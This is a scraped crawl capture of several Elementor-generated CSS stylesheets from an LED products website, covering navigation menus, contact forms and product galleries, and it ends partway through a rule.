					.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .navbar-nav>li.plus-dropdown-container.plus-fw.open>a{color:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.active > a>.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li:focus > a>.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .navbar-nav > li.current_page_item > a>.plus-nav-icon-menu{color:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.dropdown.active > a:after,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.dropdown:focus > a:after,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav > li.dropdown.current_page_item > a:after{color:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .nav li.dropdown .dropdown-menu > li > a{padding:10px 10px 10px 15px !important;color:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .nav li.dropdown .dropdown-menu > li > a >.plus-nav-icon-menu{color:#000000;font-size:15px;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .nav li.dropdown .dropdown-menu > li > a >.plus-nav-icon-menu.icon-img{max-width:15px;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .nav li.dropdown .dropdown-menu > li > a:after{color:#000000;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .nav li.dropdown .dropdown-menu > li > a{background-color:#ADCF1C;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown .dropdown-menu > li.active > a,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown .dropdown-menu > li:focus > a,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown .dropdown-menu > li.current_page_item > a{color:#ff5a6e;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown .dropdown-menu > li.active > a >.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown .dropdown-menu > li:focus > a >.plus-nav-icon-menu,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav li.dropdown .dropdown-menu > li.current_page_item > a >.plus-nav-icon-menu{color:#ff5a6e;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav ul.dropdown-menu > li.dropdown-submenu.active > a:after,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav ul.dropdown-menu > li.dropdown-submenu:focus > a:after,.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-wrap .plus-mobile-menu .navbar-nav ul.dropdown-menu > li.dropdown-submenu.current_page_item > a:after{color:#313131;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu ul.toggle-lines li.toggle-line,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2::before,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2::after,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-3 .mobile-plus-toggle-menu-st3,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-3 .mobile-plus-toggle-menu-st3::before,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-3 .mobile-plus-toggle-menu-st3::after,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-4 span{background:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-5.clin.plus-collapsed i{color:#FFFFFF;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu:not(.plus-collapsed) ul.toggle-lines li.toggle-line,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2-h,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2-h::before,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-2 .mobile-plus-toggle-menu-st2-h::after,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu:not(.plus-collapsed).toggle-style-3 .mobile-plus-toggle-menu-st3:before,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu:not(.plus-collapsed).toggle-style-3 .mobile-plus-toggle-menu-st3:after,
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-4:not(.plus-collapsed) span:nth-last-child(3),
					.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-4:not(.plus-collapsed) span:nth-last-child(1){background:#FFFFFF !important;}.plus-nav-sticky-sec.plus-fixed-sticky .elementor-element .elementor-element-2dbb1e1 .mobile-plus-toggle-menu.toggle-style-5.clin i{color:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .plus-nav-label-text{right:-12px;top:-5px;}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .plus-nav-label-text{left:-12px;right:auto;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .dropdown-menu .plus-nav-label-text{right:-12px;top:-5px;}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-navigation-menu .dropdown-menu .plus-nav-label-text{left:-12px;right:auto;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .plus-nav-label-text{right:45px;top:50%;}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .plus-nav-label-text{left:45px;right:auto;}.elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .dropdown-menu .plus-nav-label-text{right:45px;top:50%;}[dir="rtl"] .elementor-420 .elementor-element.elementor-element-2dbb1e1 .plus-mobile-menu .dropdown-menu .plus-nav-label-text{left:45px;right:auto;}@media(max-width:1024px){.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-content.left,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-content.right{max-width:300px;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-content.top,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-content.bottom{max-height:300px;}}@media(min-width:768px){.elementor-420 .elementor-element.elementor-element-a553434{width:15%;}.elementor-420 .elementor-element.elementor-element-c5cd14b{width:70%;}.elementor-420 .elementor-element.elementor-element-9f54ec0{width:14.333%;}}@media(max-width:767px){.elementor-420 .elementor-element.elementor-element-a553434{width:33%;}.elementor-420 .elementor-element.elementor-element-c5cd14b{width:33%;}.elementor-420 .elementor-element.elementor-element-9f54ec0{width:33%;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-content.left,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-content.right{max-width:350px;}.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-content.top,.elementor-420 .elementor-element.elementor-element-3b93343 .header-extra-icons .extra-toggle-icon .header-extra-toggle-content.bottom{max-height:350px;}.elementor-420 .elementor-element.elementor-element-2dbb1e1{width:auto;max-width:auto;}}

--- FILE ---
content_type: text/css
request_url: https://leyarled.com/wp-content/uploads/elementor/css/post-8789.css?ver=1728568809
body_size: 1958
content:
.elementor-8789 .elementor-element.elementor-element-156f91ef{margin-top:0px;margin-bottom:30px;}.elementor-8789 .elementor-element.elementor-element-78d25e08{text-align:center;}.elementor-8789 .elementor-element.elementor-element-78d25e08 .elementor-heading-title{color:#000000;}.elementor-8789 .elementor-element.elementor-element-1a3374fa .elementor-icon-wrapper{text-align:right;}.elementor-8789 .elementor-element.elementor-element-1a3374fa.elementor-view-stacked .elementor-icon{background-color:#5F5F5FCF;color:#FFFFFF;}.elementor-8789 .elementor-element.elementor-element-1a3374fa.elementor-view-framed .elementor-icon, .elementor-8789 .elementor-element.elementor-element-1a3374fa.elementor-view-default .elementor-icon{color:#5F5F5FCF;border-color:#5F5F5FCF;}.elementor-8789 .elementor-element.elementor-element-1a3374fa.elementor-view-framed .elementor-icon, .elementor-8789 .elementor-element.elementor-element-1a3374fa.elementor-view-default .elementor-icon svg{fill:#5F5F5FCF;}.elementor-8789 .elementor-element.elementor-element-1a3374fa.elementor-view-framed .elementor-icon{background-color:#FFFFFF;}.elementor-8789 .elementor-element.elementor-element-1a3374fa.elementor-view-stacked .elementor-icon svg{fill:#FFFFFF;}.elementor-8789 .elementor-element.elementor-element-1a3374fa .elementor-icon{font-size:25px;}.elementor-8789 .elementor-element.elementor-element-1a3374fa .elementor-icon svg{height:25px;}.elementor-8789 .elementor-element.elementor-element-1a3374fa{width:initial;max-width:initial;bottom:10%;}body:not(.rtl) .elementor-8789 .elementor-element.elementor-element-1a3374fa{right:3%;}body.rtl .elementor-8789 .elementor-element.elementor-element-1a3374fa{left:3%;}.elementor-8789 .elementor-element.elementor-element-2cdd128a > .elementor-container{min-height:500px;}.elementor-8789 .elementor-element.elementor-element-2cdd128a:not(.elementor-motion-effects-element-type-background), .elementor-8789 .elementor-element.elementor-element-2cdd128a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FAFAFA;}.elementor-8789 .elementor-element.elementor-element-2cdd128a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8789 .elementor-element.elementor-element-2cdd128a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-8789 .elementor-element.elementor-element-7db9063c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8789 .elementor-element.elementor-element-7db9063c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8789 .elementor-element.elementor-element-7db9063c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:20px;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-20px;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-field-group > label, .elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-field-subgroup label{color:#777777;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-field-type-html{padding-bottom:0px;color:#777777;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .e-form__buttons__wrapper__button-next{background-color:#0080FF;color:#ffffff;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-button[type="submit"]{background-color:#0080FF;color:#ffffff;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .e-form__buttons__wrapper__button-next:hover{background-color:#000000;color:#ffffff;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-button[type="submit"]:hover{background-color:#000000;color:#ffffff;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .e-form__buttons__wrapper__button-previous:hover{background-color:#000000;color:#ffffff;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-button{border-radius:30px 30px 30px 30px;}.elementor-8789 .elementor-element.elementor-element-65f7af73 .elementor-message{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-8789 .elementor-element.elementor-element-65f7af73{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-bc-flex-widget .elementor-8789 .elementor-element.elementor-element-621c1fb7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8789 .elementor-element.elementor-element-621c1fb7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8789 .elementor-element.elementor-element-621c1fb7.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8789 .elementor-element.elementor-element-38f2c5c3 > .elementor-container{min-height:400px;}.elementor-8789 .elementor-element.elementor-element-38f2c5c3:not(.elementor-motion-effects-element-type-background), .elementor-8789 .elementor-element.elementor-element-38f2c5c3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://leyarled.com/wp-content/uploads/2022/10/parallax-corporate-9-1.jpg");background-size:cover;}.elementor-8789 .elementor-element.elementor-element-38f2c5c3 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(40deg, #267CEBAD 27%, #ACCE22BA 70%);opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8789 .elementor-element.elementor-element-38f2c5c3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-bc-flex-widget .elementor-8789 .elementor-element.elementor-element-431ff96e.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-8789 .elementor-element.elementor-element-431ff96e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-8789 .elementor-element.elementor-element-431ff96e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8789 .elementor-element.elementor-element-3a2cd0f3{text-align:left;}.elementor-8789 .elementor-element.elementor-element-32bbefff .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8789 .elementor-element.elementor-element-32bbefff .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8789 .elementor-element.elementor-element-32bbefff{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-8789 .elementor-element.elementor-element-32bbefff .elementor-icon-list-item > .elementor-icon-list-text, .elementor-8789 .elementor-element.elementor-element-32bbefff .elementor-icon-list-item > a{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;line-height:30px;}.elementor-8789 .elementor-element.elementor-element-32bbefff .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-8789 .elementor-element.elementor-element-3e724bde.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-8789 .elementor-element.elementor-element-3e724bde.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-8789 .elementor-element.elementor-element-3e724bde.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-8789 .elementor-element.elementor-element-71d1d55f{text-align:left;}.elementor-8789 .elementor-element.elementor-element-71d1d55f .elementor-heading-title{color:#000000;font-family:"Arial", Sans-serif;font-size:22px;font-weight:600;}.elementor-8789 .elementor-element.elementor-element-53a14a84 .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;}.elementor-8789 .elementor-element.elementor-element-53a14a84 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-top:5px;padding-bottom:5px;}.elementor-8789 .elementor-element.elementor-element-53a14a84 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-8789 .elementor-element.elementor-element-53a14a84 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-8789 .elementor-element.elementor-element-53a14a84 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-8789 .elementor-element.elementor-element-53a14a84 .elementor-nav-menu--main .elementor-item:focus{color:#0080FF;fill:#0080FF;}.elementor-8789 .elementor-element.elementor-element-1731feb1{text-align:left;}.elementor-8789 .elementor-element.elementor-element-1731feb1 .elementor-heading-title{color:#000000;font-family:"Arial", Sans-serif;font-size:22px;font-weight:600;}.elementor-8789 .elementor-element.elementor-element-df9de81 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.58 * 100% );}.elementor-8789 .elementor-element.elementor-element-df9de81:after{content:"0.58";}.elementor-8789 .elementor-element.elementor-element-df9de81 .elementor-post__thumbnail__link{width:22%;}.elementor-8789 .elementor-element.elementor-element-df9de81{--grid-column-gap:30px;--grid-row-gap:13px;}.elementor-8789 .elementor-element.elementor-element-df9de81.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:10px;}.elementor-8789 .elementor-element.elementor-element-df9de81.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:10px;}.elementor-8789 .elementor-element.elementor-element-df9de81.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:10px;}.elementor-8789 .elementor-element.elementor-element-df9de81 .elementor-post__title, .elementor-8789 .elementor-element.elementor-element-df9de81 .elementor-post__title a{font-family:"Arial", Sans-serif;font-size:12px;font-weight:600;}.elementor-8789 .elementor-element.elementor-element-63b6779d{text-align:left;}.elementor-8789 .elementor-element.elementor-element-63b6779d .elementor-heading-title{color:#000000;font-family:"Arial", Sans-serif;font-size:22px;font-weight:600;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-field-group > label, .elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-field-subgroup label{color:#FFFFFF;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-field-type-html{padding-bottom:0px;color:#FFFFFF;font-family:"Arial", Sans-serif;font-size:18px;font-weight:600;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-field-group .elementor-field{color:#000000;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-field-group .elementor-field, .elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-field-subgroup label{font-family:"Arial", Sans-serif;font-size:14px;font-weight:500;}.elementor-8789 .elementor-element.elementor-element-af586f0 .e-form__buttons__wrapper__button-next{background-color:#0281FF;color:#ffffff;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-button[type="submit"]{background-color:#0281FF;color:#ffffff;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-8789 .elementor-element.elementor-element-af586f0 .e-form__buttons__wrapper__button-previous{color:#000000;}.elementor-8789 .elementor-element.elementor-element-af586f0 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-8789 .elementor-element.elementor-element-af586f0 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-button{border-radius:4px 4px 4px 4px;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-message{font-family:"Arial", Sans-serif;font-size:18px;font-weight:400;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-message.elementor-message-success{color:#00FF81;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-message.elementor-message-danger{color:#FF0000;}.elementor-8789 .elementor-element.elementor-element-af586f0 .elementor-message.elementor-help-inline{color:#000000;}.elementor-8789 .elementor-element.elementor-element-af586f0{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-icon-size:15px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}@media(max-width:1024px){.elementor-8789 .elementor-element.elementor-element-53a14a84 .elementor-nav-menu--main .elementor-item{padding-top:5px;padding-bottom:5px;}}@media(min-width:768px){.elementor-8789 .elementor-element.elementor-element-7db9063c{width:60%;}.elementor-8789 .elementor-element.elementor-element-621c1fb7{width:40%;}.elementor-8789 .elementor-element.elementor-element-3e724bde{width:20.903%;}.elementor-8789 .elementor-element.elementor-element-65533e51{width:29.097%;}}@media(max-width:1024px) and (min-width:768px){.elementor-8789 .elementor-element.elementor-element-431ff96e{width:50%;}.elementor-8789 .elementor-element.elementor-element-3e724bde{width:50%;}.elementor-8789 .elementor-element.elementor-element-65533e51{width:50%;}.elementor-8789 .elementor-element.elementor-element-580f089f{width:50%;}}@media(max-width:767px){.elementor-8789 .elementor-element.elementor-element-1a3374fa .elementor-icon{font-size:25px;}.elementor-8789 .elementor-element.elementor-element-1a3374fa .elementor-icon svg{height:25px;}body:not(.rtl) .elementor-8789 .elementor-element.elementor-element-1a3374fa{right:1%;}body.rtl .elementor-8789 .elementor-element.elementor-element-1a3374fa{left:1%;}.elementor-8789 .elementor-element.elementor-element-1a3374fa{bottom:3%;}.elementor-8789 .elementor-element.elementor-element-38f2c5c3{padding:10px 10px 10px 10px;}.elementor-8789 .elementor-element.elementor-element-df9de81 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-8789 .elementor-element.elementor-element-df9de81:after{content:"0.5";}.elementor-8789 .elementor-element.elementor-element-df9de81 .elementor-post__thumbnail__link{width:20%;}}

--- FILE ---
content_type: text/css
request_url: https://leyarled.com/wp-content/uploads/elementor/css/post-8871.css?ver=1728568809
body_size: 1374
content:
.elementor-8871 .elementor-element.elementor-element-d72415f > .elementor-container{max-width:1200px;}.elementor-8871 .elementor-element.elementor-element-d72415f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8871 .elementor-element.elementor-element-d72415f:not(.elementor-motion-effects-element-type-background), .elementor-8871 .elementor-element.elementor-element-d72415f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F7F7F7;}.elementor-8871 .elementor-element.elementor-element-d72415f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8871 .elementor-element.elementor-element-d72415f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-8871 .elementor-element.elementor-element-68e2b84.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8871 .elementor-element.elementor-element-68e2b84.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8871 .elementor-element.elementor-element-68e2b84.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8871 .elementor-element.elementor-element-c6193d4 .woocommerce-breadcrumb{color:#000000;}.elementor-8871 .elementor-element.elementor-element-c6193d4 .woocommerce-breadcrumb > a{color:#000000;}.elementor-8871 .elementor-element.elementor-element-d8f4bc4{padding:20px 0px 20px 0px;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-product-gallery-slider .jet-swiper-nav{font-size:30px;color:#000000;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-product-gallery-slider .jet-swiper-nav:hover{color:#FFFFFF;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-product-gallery-slider .jet-swiper-nav.swiper-button-disabled{color:#FFFFFF;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-product-gallery-slider .jet-swiper-nav.jet-swiper-button-prev{top:50%;bottom:auto;transform:translate(0,-50%);right:auto;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-product-gallery-slider .jet-swiper-nav.jet-swiper-button-next{top:50%;bottom:auto;transform:translate(0,-50%);left:auto;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-swiper-gallery-thumbs.swiper-container-horizontal{text-align:left;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-swiper-gallery-thumbs{padding-top:5px;padding-bottom:5px;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-swiper-gallery-thumbs .jet-swiper-nav{font-size:20px;color:#000000;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-swiper-gallery-thumbs .jet-swiper-nav:hover{color:#267CEB;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-swiper-gallery-thumbs .jet-swiper-nav.swiper-button-disabled{color:#267CEB;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-swiper-gallery-thumbs .jet-swiper-nav.jet-swiper-button-prev{top:50%;bottom:auto;transform:translate(0,-50%);right:auto;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-swiper-gallery-thumbs .jet-swiper-nav.jet-swiper-button-next{top:50%;bottom:auto;transform:translate(0,-50%);left:auto;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-product-gallery .jet-woo-product-gallery__trigger:not( .jet-woo-product-gallery__image-link ){width:30px;height:30px;background-color:#000000;}.elementor-8871 .elementor-element.elementor-element-f37ce42 .jet-woo-product-gallery .jet-woo-product-gallery__trigger:not( .jet-woo-product-gallery__image-link ) .jet-woo-product-gallery__trigger-icon{font-size:18px;color:#FFFFFF;}.elementor-8871 .elementor-element.elementor-element-8f084fb.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8871 .elementor-element.elementor-element-8f084fb > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-8871 .elementor-element.elementor-element-ab39e98 .elementor-heading-title{color:#000000;font-family:"Arial", Sans-serif;font-size:20px;font-weight:600;}.woocommerce .elementor-8871 .elementor-element.elementor-element-7ad9f25 .woocommerce-product-details__short-description{color:#000000;font-family:"Arial", Sans-serif;}.elementor-8871 .elementor-element.elementor-element-0951357 .elementor-button{fill:#FFFFFF;color:#FFFFFF;background-color:#267CEB;border-radius:5px 5px 5px 5px;padding:10px 50px 10px 50px;}.elementor-8871 .elementor-element.elementor-element-0951357 .elementor-button:hover, .elementor-8871 .elementor-element.elementor-element-0951357 .elementor-button:focus{color:#FFFFFF;background-color:#ACCE22;}.elementor-8871 .elementor-element.elementor-element-0951357 .elementor-button:hover svg, .elementor-8871 .elementor-element.elementor-element-0951357 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-8871 